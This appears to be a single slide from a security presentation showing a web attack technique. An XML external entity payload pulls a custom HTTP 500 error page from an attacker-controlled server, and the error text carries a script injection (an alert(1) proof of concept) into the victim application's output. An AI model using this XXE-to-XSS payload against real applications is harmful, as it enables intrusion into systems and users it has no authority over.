

# Technique 2 - Cross-Site Scripting using 500s
Using Custom HTTP 500 Error Messages:
<?xml version="1.0"?>
<!DOCTYPE billion [
<!ENTITY foo SYSTEM "http://reachableserver.com/returnCustom500.aspx">
]>
<bar>&foo;</bar>

The remote server returned an error: (500) Ha. My 500. <script>alert(1)</script>